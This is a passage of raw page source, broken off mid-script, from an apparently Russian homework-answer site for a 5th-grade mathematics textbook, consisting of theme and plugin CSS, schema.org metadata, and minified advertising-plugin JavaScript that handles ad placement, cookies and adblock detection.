.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:05:48+00:00","dateModified":"2024-05-03T07:32:52+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html"},"wordCount":45,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html","name":"Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:05:48+00:00","dateModified":"2024-05-03T07:32:52+00:00","description":"Решебник Номер 74 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 